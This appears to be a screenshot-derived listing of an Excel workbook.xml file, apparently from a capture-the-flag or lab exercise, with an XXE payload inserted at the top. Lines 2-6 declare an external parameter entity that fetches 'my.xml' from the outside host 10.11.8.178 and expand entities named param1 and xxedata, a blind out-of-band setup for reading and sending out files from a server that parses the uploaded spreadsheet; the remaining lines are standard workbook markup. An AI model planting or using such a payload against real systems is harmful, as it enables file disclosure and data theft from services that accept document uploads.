 1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE xxe [<!ELEMENT xxe ANY ><!ENTITY % asd SYSTEM "http://10.11.8.178/my.xml">
3 %asd;
4 %param1;
5 ]>
6 <xxe>&xxedata;</xxe>
7 <workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/
2006" mc:Ignorable="x15 xr xr6 xr10 xr2" xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main" xmlns:xr="http://schemas.microsoft.com/office/spreadsheetml/2014/revision" xmlns:xr6="
http://schemas.microsoft.com/office/spreadsheetml/2016/revision6" xmlns:xr10="http://schemas.microsoft.com/office/spreadsheetml/2016/revision10" xmlns:xr2="http://schemas.microsoft.com/office/spreadsheetml/2015/revision2"
><fileVersion appName="xl" lastEdited="7" lowestEdited="7" rupBuild="26327"/><workbookPr defaultThemeVersion="166925"/><mc:AlternateContent xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006"><mc:Choice
Requires="x15"><x15ac:absPath url="Z:\LinuxDownloads\" xmlns:x15ac="http://schemas.microsoft.com/office/spreadsheetml/2010/11/ac"/></mc:Choice></mc:AlternateContent><xr:revisionPtr revIDLastSave="0" documentId="
8_{BCAD3381-8CB7-44F1-8C78-EF5113D83A7F}" xr6:coauthVersionLast="47" xr6:coauthVersionMax="47" xr10:uidLastSave="{00000000-0000-0000-0000-000000000000}"/><bookViews><workbookView xWindow="-120" yWindow="-120" windowWidth=
"33945" windowHeight="18225" xr2:uid="{C9032F30-57FE-4609-919B-1D7849C7E553}"/></bookViews><sheets><sheet name="Sheet1" sheetId="1" r:id="rId1"/></sheets><calcPr calcId="191029"/><extLst><ext uri="
{140A7094-0E35-4892-8432-C4D2E57EDEB5}" xmlns:x15="http://schemas.microsoft.com/office/spreadsheetml/2010/11/main"><x15:workbookPr chartTrackingRefBase="1"/></ext><ext uri="{B58B0392-4F1F-4190-BB64-5DF3571DCE5F}" xmlns:
xcalcf="http://schemas.microsoft.com/office/spreadsheetml/2018/calcfeatures"><xcalcf:calcFeatures><xcalcf:feature name="microsoft.com:RD"/><xcalcf:feature name="microsoft.com:Single"/><xcalcf:feature name="
microsoft.com:FV"/><xcalcf:feature name="microsoft.com:CNMTM"/><xcalcf:feature name="microsoft.com:LET_WF"/><xcalcf:feature name="microsoft.com:LAMBDA_WF"/><xcalcf:feature name="microsoft.com:ARRAYTEXT_WF"/></xcalcf:
calcFeatures></ext></extLst></workbook>